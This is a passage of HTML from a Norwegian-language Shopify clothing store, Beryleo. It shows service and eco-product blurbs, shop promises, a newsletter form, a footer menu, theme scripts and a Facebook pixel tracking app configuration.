  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Kundetjeneste 24/7
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p>Vi tilbyr eksepsjonell service til alle våre kunder. Du kan være sikker på at vi kommer til å gjøre alt vi kan for å gjøre en opplevelse med oss ​​så hyggelig som mulig. Hvis du har noen spørsmål, kan du ikke sende et melding til oss via kontaktskjemaet eller via vår e-post.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M15.9633 5.16568C16.1818 5.33464 16.2219 5.64867 16.0529 5.86709L11.2315 12.1C10.7573 12.7132 10.5 13.4664 10.5 14.2415L10.5 17.728C10.5 18.0041 10.2761 18.228 9.99998 18.228C9.72384 18.228 9.49998 18.0041 9.49998 17.728L9.49997 14.2415C9.49997 13.2449 9.8308 12.2765 10.4406 11.4882L15.2619 5.25525C15.4309 5.03683 15.7449 4.99673 15.9633 5.16568Z" />
      <path d="M4.13656 9.11047C3.94637 9.31067 3.95448 9.62715 4.15469 9.81735L8.41061 13.8605C9.10616 14.5213 9.49997 15.4386 9.49997 16.398V19.5C9.49997 19.7761 9.72383 20 9.99997 20C10.2761 20 10.5 19.7761 10.5 19.5V16.398C10.5 15.1645 9.99364 13.9851 9.09936 13.1355L4.84344 9.09235C4.64324 8.90216 4.32676 8.91027 4.13656 9.11047Z" />
      <path d="M18.3779 1.53927C18.4327 2.29021 18.4725 3.32703 18.4047 4.40738C18.3125 5.87411 18.0299 7.25745 17.4545 8.14562C16.7167 9.28439 15.6883 9.90008 14.7112 10.1459C13.6919 10.4023 12.8474 10.2333 12.4595 9.98203C11.6151 9.43502 10.6657 7.26257 12.1639 4.95007C12.7171 4.09609 13.9498 3.29603 15.4075 2.63437C16.4929 2.1417 17.5917 1.77412 18.3779 1.53927ZM18.7295 0.399095C19.0125 0.322287 19.2884 0.513872 19.3179 0.805582C19.4683 2.2906 19.735 6.46465 18.2937 8.68934C16.5205 11.4265 13.2903 11.7118 11.9158 10.8213C10.5413 9.93084 9.57124 7.11282 11.3246 4.40636C12.7665 2.18066 17.2 0.814295 18.7295 0.399095Z" fill-rule="evenodd" />
      <path d="M1.16197 6.23639C1.24915 6.80305 1.38541 7.51404 1.5922 8.22877C1.89834 9.28691 2.31835 10.2055 2.84189 10.729C3.54804 11.4352 4.37904 11.7175 5.11404 11.7439C5.89258 11.7719 6.44282 11.5154 6.64245 11.3158C7.09947 10.8588 7.49486 9.18578 6.0474 7.73833C5.55144 7.24237 4.58274 6.85006 3.40831 6.58298C2.60103 6.3994 1.79173 6.29511 1.16197 6.23639ZM0.569611 5.18777C0.276949 5.16998 0.0467941 5.41364 0.080866 5.70486C0.226586 6.95034 0.719124 10.0205 2.13478 11.4362C3.93434 13.2357 6.44588 12.9266 7.34955 12.0229C8.25323 11.1193 8.53389 8.8106 6.75451 7.03122C5.33581 5.61253 1.90298 5.26882 0.569611 5.18777Z" fill-rule="evenodd" /></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Miljövennlige produkter
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Kvalitetsprodukter som er bra for planeten. Når du handler hos oss vet du at du gjør en holdbar val.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24796481257852__multicolumn_4WBLqP" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/section-multicolumn.css?v=121082027908375623701744866187" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24796481257852__multicolumn_4WBLqP-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__multicolumn_4WBLqP-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-scheme-1 gradient background-none no-heading">
  <div
    class="page-width section-template--24796481257852__multicolumn_4WBLqP-padding isolate scroll-trigger animate--slide-in"
    
      data-cascade
    
  ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--24796481257852__multicolumn_4WBLqP"
        role="list"
      ><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-1"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Gratis Hjemlevering</strong></h3><div class="rte"><p> Frakt med <strong>sporingsnummer</strong></p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-2"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Bestill nå, betal senere</strong></h3><div class="rte"><p> Ikke tilfredsstilt? Pengene dine tilbake!</p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-3"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Flott 24/7 kundeservice</strong></h3><div class="rte"><p> Vårt kundeserviceteam er tilgjengelig hver dag.</p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-4"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Nøyd eller pengene tilbake</strong></h3><div class="rte"><p> Vi tilbyr 30 dagers garanti på alle våre produkter</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24796481323388__newsletter" class="shopify-section shopify-section-group-footer-group section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-newsletter.css?v=4727253280200485261744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/newsletter-section.css?v=62410470717655853621744866187" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24796481323388__newsletter-padding {
    padding-top: 33px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24796481323388__newsletter-padding {
      padding-top: 44px;
      padding-bottom: 36px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 gradient content-container isolate content-container--full-width section-sections--24796481323388__newsletter-padding"><h2
            class="inline-richtext h2 scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            Abonner på vårt nyhetsbrev
          </h2><div
            class="newsletter__subheading rte scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <p> Meld deg på e-postlisten vår for å få eksklusive tilbud og de siste nyhetene.</p>
          </div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div
                class="newsletter-form__field-wrapper scroll-trigger animate--slide-in"
                
                  data-cascade
                  style="--animation-order: 3;"
                
              >
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24796481323388__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-post"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24796481323388__newsletter">
                    E-post
                  </label>
                  <button
                    type="submit"
                    class="newsletter-form__button field__button"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonner"
                  >
                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  </button>
                </div></div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--24796481323388__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//beryleo.com/cdn/shop/t/21/assets/section-footer.css?v=72619989355558646551744866187" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-newsletter.css?v=4727253280200485261744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-social.css?v=35792976012981934991744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24796481323388__footer-padding {
    padding-top: 33px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24796481323388__footer-padding {
      padding-top: 44px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-scheme-3 gradient section-sections--24796481323388__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 280px);"
                        >
                          <img
                            srcset="//beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=280, //beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=560 2x"
                            src="//beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=760"
                            alt=""
                            loading="lazy"
                            width="400"
                            height="251"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Informasjon</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Søk
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vilkår for bruk
                            </a>
                          </li><li>
                            <a
                              href="/pages/immaterielle-rettigheter"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Immaterielle rettigheter
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Personvernpolicy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returpolitikk
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Leveringspolitikk
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-beryleo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Om oss
                            </a>
                          </li><li>
                            <a
                              href="/pages/vous-avez-une-question-nous-sommes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt oss
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Kundeservice</h2><div class="footer-block__details-content rte">
                      <p>Nordhavn-teamet er tilgjengelig for å svare på alle dine spørsmål!<br><br> Måndag til fredag: 09:00 - 17:00<br> Lördag og søndag: 09:00 - 16:00</p>
<p> 📩 <strong>support@beryleo.com</strong></p>
<p> 📍 Oslo, Norge</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><center>               
       <img src="https://cdn.shopify.com/s/files/1/0550/6469/0732/files/f1e052fc3f19b3c0bf6479b1c7f772a2_copie.png?v=1687679877" height="36" max-width= "32" alt="IRIS" />
    </center>
        
      </div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Beryleo</a></small>
        <small class="copyright__content">Drevet av Shopify</small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Å velge et utvalg resulterer i en helsideoppdatering.</li>
      <li id="a11y-new-window-message">Åpnes i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://beryleo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Det oppsto en feil under oppdatering av handlekurven. Vennligst prøv igjen.`,
        quantityError: `Du kan bare legge til [quantity] av denne varen i handlekurven din.`,
      };

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
        unavailable_with_option: `[value] – Utilgjengelig`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] varer lagt til`,
        itemAdded: `[quantity] vare lagt til`,
        itemsRemoved: `[quantity] varer fjernet`,
        itemRemoved: `[quantity] vare fjernet`,
        viewCart: `Se handlekurv`,
        each: `[money] /ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Linken er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisning`,
        recipientFormExpanded: `Skjema for gavekortmottaker utvidet`,
        recipientFormCollapsed: `Skjemaet for mottaker av gavekort er skjult`,
        countrySelectorSearchCount: `[count] land/regioner funnet`,
      };
    </script><script src="//beryleo.com/cdn/shop/t/21/assets/predictive-search.js?v=162273246065392412141744866187" defer="defer"></script><style>
span.price-item.price-item--sale.price-item--last {
    font-size: 18px;
    font-weight: bold;
color:#00b67a;
}
s.price-item.price-item--regular {
    font-size: 12px;
    font-weight: bold;
    color: #0F0F0F;
}
.product__title h1 {
    font-size: 24px;
}
.p-price s.price-item.price-item--regular {
    font-size: 22px;
    font-weight: bold;
    color: #0F0F0F;
}
.p-price span.price-item.price-item--sale.price-item--last {
    font-size: 32px;
    font-weight: bold;
color:#00b67a !important;
}
.price-per-item__container {
    text-align: center;
    display: flex;
    justify-content: center;
}
label.quantity__label.form__label {
    text-align: center;
}
@media (max-width: 991px){
.card__information {
    grid-row-start: 2;
    padding: 1.3rem 0rem;
}

center.mg-top small {
    font-size: 11px;
}

.p-price s.price-item.price-item--regular {
    font-size: 18px;
    font-weight: bold;
    color: #0F0F0F;
}
.p-price span.price-item.price-item--sale.price-item--last {
    font-size: 27px;
    font-weight: bold;
color:#00b67a;
}
  }
.custom-container .box .detail p {
    font-size: 14px;
    margin: 0 0 10px;
}
.custom-container .box .detail h4 {
    font-style: italic;
    margin: 0px;
    margin-bottom: 7px;
}
.custom-container .box .detail h4 {
    font-style: italic;
    font-size: 13.6px !important;
}
@media only screen and (max-width: 768px){
.custom-container .box .image {
    width: 80px;
    padding-left: 9px;
}
.custom-container .box .image img {
    height: 80px;
    width: 80px;
    object-fit: contain;
    border-radius: 100%;
}
  .custom-container .box .image {
    width: 80px;
}
.custom-container .box .detail {
    width: calc(100% - 100px);
}

  }
</style>
  <div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='4362, Dresses, Women, '
    >
    <meta property='omega:product' content='8389021303006'>
    <meta property='omega:product_type' content='Kle'>
    <meta
        property='omega:collections'
        content='428483150046, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(379590330137354)) {
                  arrayFBPixelTrack.push('379590330137354');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(586027394538484)) {
                  arrayFBPixelTrack.push('586027394538484');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":94407,"pixel_id":"586027394538484","shop":"bendry-ecom.myshopify.com","goal":"increase_sales","title":"Quinti","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2023-02-03 20:21:41","created_at":"2023-02-03 20:21:41","updated_at":"2025-06-28 02:16:46","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":86380,"pixel_id":"379590330137354","shop":"bendry-ecom.myshopify.com","goal":"increase_sales","title":"Beryleo pixel","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2022-10-27 13:31:55","created_at":"2022-10-27 13:31:55","updated_at":null,"market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":1,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":[""],"price":"25.98","maximum_id_conversion_api":2,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-03 02:33:10","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":1,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":1,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-03-21 03:24:06","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:44:53","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"bendry-ecom.myshopify.com","installed_date":"2022-10-27 13:27:15","status":"active","confirmation_url":null,"plan_name":"Shopify basic plan","plan_id":66,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




